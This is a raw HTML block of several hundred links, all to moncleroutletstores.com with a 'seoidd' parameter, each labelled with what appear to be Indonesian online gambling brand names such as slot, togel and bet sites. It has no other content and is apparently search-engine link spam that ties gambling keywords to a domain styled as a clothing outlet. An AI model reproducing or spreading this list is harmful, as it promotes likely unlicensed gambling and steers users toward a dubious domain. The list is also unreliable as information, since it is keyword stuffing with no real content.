<a href="https://moncleroutletstores.com/?seoidd=mira88">mira88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Arjunaslot">Arjunaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zebra88">zebra88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wso4d">wso4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Remiqq">Remiqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gading88">Gading88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mahoni138">mahoni138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=icon168">icon168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=abcjitu">abcjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juragan123">juragan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=login123">login123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wuling188">wuling188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lajutoto">lajutoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Ikan123">Ikan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot55">holyslot55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cita69">cita69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=margo388">margo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mobil4d">mobil4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosa108">sentosa108</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kapak77">kapak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=StarJoker77">StarJoker77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembus388">tembus388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=senja388">senja388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uber138">uber138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=evosliga">evosliga</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bocil88">bocil88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=semuttogel">semuttogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=monas69">monas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kiw123">Kiw123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=SUARAJP">SUARAJP</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Maxspintoto">Maxspintoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cerah123">cerah123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wortel777">wortel777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bakar365">bakar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trik99">trik99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kings99">kings99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=coca168">coca168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Long4d">Long4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=katak77">katak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kayu69">kayu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Thr303">Thr303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasifik188">pasifik188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=taktik78">taktik78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rumah4d">rumah4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Berlian78">Berlian78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=indobetqq">indobetqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Pvjbet4d">Pvjbet4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laga188">laga188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kartu338">kartu338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bosswinslot">bosswinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=virgo169">virgo169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kebayatoto">kebayatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KODE138">KODE138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neo128">neo128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juliettoto">juliettoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=homebet188">homebet188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu99">labu99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas188">kompas188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gitar338">gitar338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Djarum138">Djarum138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=persian123">persian123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=RAFFI888">RAFFI888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nix69">nix69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asean4d">asean4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kampung168">kampung168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kenslot">Kenslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kokitogel">kokitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Thailandjitu">Thailandjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Daduqq">Daduqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=demo777">demo777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pondok99">pondok99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aquajitu">Aquajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apriltogel">apriltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jetslot">Jetslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=darattoto">darattoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Katana168">Katana168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Babe77">Babe77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kita365">kita365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Roket99">Roket99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mandiri168">mandiri168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=avatar99">avatar99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli68">Juli68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rans69">rans69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Slotboom888">Slotboom888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rtplive99">rtplive99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Badaktoto">Badaktoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang88">dalang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mediatoto">mediatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jagoantogel">jagoantogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dinas123">dinas123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasukan388">pasukan388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajatoto168">rajatoto168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dewabet77">dewabet77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mesin88">mesin88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padang88">padang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=predator99">predator99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=judi88">judi88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Biglotreslot">Biglotreslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poin99">poin99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bosswin4d">bosswin4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Batman303">Batman303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu123">labu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=QQSLOT77">QQSLOT77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=moon6d">moon6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mister123">mister123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gunturbet">gunturbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalak123">jalak123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dinasti78">dinasti78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=olxbet">olxbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bar69">bar69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=colok303">colok303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unggul69">unggul69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu88">labu88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=restumpo">restumpo</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahan78">bahan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=evosbonanza">evosbonanza</a><br />
<a href="https://moncleroutletstores.com/?seoidd=paus338">paus338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=petir78">petir78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sbo77">Sbo77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=viva338">viva338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dadu69">dadu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconslot">iconslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri168">bri168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan169">japan169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kututogel">kututogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=portal78">portal78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=thorjitu">thorjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=britoto">britoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sinagatoto">sinagatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=icon69">icon69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bandit69">bandit69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasti69">pasti69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot169">holyslot169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kiper388">kiper388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=patenwin">patenwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bravo99">bravo99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empireslot">empireslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak6d">lapak6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=barca188">barca188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nextjp">nextjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tayabet">tayabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pir123">pir123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukittogel">bukittogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan138">japan138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=panen128">panen128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=premier777">premier777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wso388">wso388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kapal138">Kapal138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosa303">sentosa303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Vio888">Vio888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=menara77">menara77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=judi138">judi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dadu77">dadu77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zorobet">zorobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno69">uno69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kandang123">Kandang123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=raka4d">raka4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mahjong188">Mahjong188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUPITOGEL">YUPITOGEL</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kembang88">kembang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasifik365">pasifik365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Buah88">Buah88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Keraton77">Keraton77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=keris77">keris77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mawar138">mawar138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=keris388">keris388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaguar777">jaguar777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rembulanslot">Rembulanslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Amazontogel">Amazontogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado168">manado168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gober138">gober138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Angkorslot">Angkorslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koko388">koko388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nusawin128">nusawin128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padi69">padi69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gurita777">Gurita777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=singaqq">singaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ikan777">ikan777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apidewabet">apidewabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasar388">pasar388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prada123">prada123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rimba169">rimba169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prabu4d">prabu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=duniabet138">duniabet138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jambu4d">Jambu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Menang99">Menang99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kerang77">Kerang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Koboi138">Koboi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rimba99">rimba99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=qq168">qq168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Olx123">Olx123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zorro303">zorro303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=flexi188">flexi188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kamboja78">Kamboja78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sarung123">sarung123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembus138">tembus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tempo388">tempo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Top777">Top777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=portoslot">portoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Starjitu">Starjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan168">lautan168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puas188">puas188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanomanjitu">Hanomanjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kalong777">Kalong777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=klix88">klix88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cair4d">cair4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lego169">lego169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tarung77">Tarung77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empu123">empu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=navitoto">navitoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sejutaslot">sejutaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bar99">bar99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jarum303">jarum303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=king388">king388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tahun169">tahun169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kliwon138">Kliwon138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Taxi138">Taxi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIAGAMING77">ASIAGAMING77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kia338">kia338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semeru88">Semeru88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=baik78">baik78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cerminslot">Cerminslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Papa138">Papa138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas777">kompas777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nakaltogel">nakaltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lexus123">lexus123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maxspin69">maxspin69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kutatoto">kutatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sejati77">Sejati77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=betontoto">betontoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bogor88">bogor88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kios99">kios99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lobby78">lobby78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kingdomqq">kingdomqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Lottoslot">Lottoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cumitogel">cumitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sekai69">sekai69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lampu388">lampu388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lampu69">lampu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Pagi4d">Pagi4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Samudrajitu">Samudrajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Saljuqq">Saljuqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pesonatoto">pesonatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hokislot69">hokislot69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Belalangslot">Belalangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mobil78">mobil78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sungaitogel">Sungaitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Susu99">Susu99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neon78">neon78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terang77">terang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=melodi68">melodi68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batas69">batas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wisata168">wisata168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nobita123">nobita123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=platinum365">platinum365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beras169">beras169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaya999">jaya999</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajavip77">Rajavip77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak365">tembak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cak99">cak99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=abc168">abc168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak168">lapak168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rambo888">Rambo888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan777">lautan777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kso78">kso78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=glowbet">glowbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Meledak138">Meledak138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat365">ketupat365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Merpati168">Merpati168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=diva303">diva303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=boswinslot">boswinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semar77">Semar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=monabet">monabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cika77">Cika77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gedebola">gedebola</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Taurus138">Taurus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lunatogel">lunatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=botak168">botak168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semarangslot">Semarangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli78">Juli78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Permaislot">Permaislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sekai338">sekai338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tt77">tt77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugih188">sugih188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sakura365">sakura365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=debitbet">debitbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sendok123">Sendok123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=obor99">obor99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=boss99">boss99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dollar168">Dollar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugar77">sugar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wortel99">wortel99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nagapoker888">nagapoker888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bima777">bima777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hulk88">hulk88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gacorbos4d">Gacorbos4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kapal99">Kapal99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=teh138">teh138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kelapa388">kelapa388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sungaislot">Sungaislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketuatogel">ketuatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIABOLA88">ASIABOLA88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gilaqq">gilaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terbang123">terbang123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empire168">empire168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro169">bro169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trik77">trik77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bonus666">bonus666</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan78">lautan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kudaslot138">kudaslot138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rantai4d">rantai4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jadi78">jadi78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=preman777">preman777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mbah138">Mbah138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perak77">Perak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=leoslot">leoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aplikasi4d">Aplikasi4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayamslot">ayamslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=era388">era388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nemo99">Nemo99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUKI168">YUKI168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=CASINOTOTO">CASINOTOTO</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gajah178">Gajah178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=indo69">indo69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hugo138">hugo138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tambang77">tambang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kudaslot168">kudaslot168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mandiri303">mandiri303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dunia888">Dunia888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=warkop777">warkop777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rantai123">Rantai123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dotatoto">dotatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=buku365">buku365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bns123">bns123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tanya303">tanya303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=oreobet">oreobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=login303">login303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sultanbet">sultanbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sarana138">sarana138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tempat303">tempat303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apidewaqq">apidewaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tores69">tores69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantarajitu">Nusantarajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Laku777">Laku777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laba68">laba68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mafia88">mafia88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Viral69">Viral69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puncak338">puncak338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=flexi69">flexi69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koinslot">koinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo4D">ayo4D</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tajirtoto">tajirtoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahanslot">bahanslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Unsur4d">Unsur4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cuanwin4D">cuanwin4D</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sip77">sip77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jokerbet69">jokerbet69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=coloktogel">coloktogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas365">kompas365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kayu123">kayu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gudang77">Gudang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan338">japan338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=babe78">babe78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jawaslot">Jawaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cocabet">cocabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=fire168">fire168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=betwin69">betwin69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=latar168">latar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Batman123">Batman123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terang338">terang338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bundabet">bundabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=eratogel">eratogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maya169">maya169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dapurtoto4d">Dapurtoto4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sbc188">Sbc188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=meja168">meja168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kaisartoto88">kaisartoto88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kota777">Kota777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbang78">gerbang78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=botak388">botak388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Suara138">Suara138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=spacebet">spacebet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=yoktoto">yoktoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalur78">jalur78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=biduan88">biduan88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juliet78">juliet78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laris303">laris303</a><br />
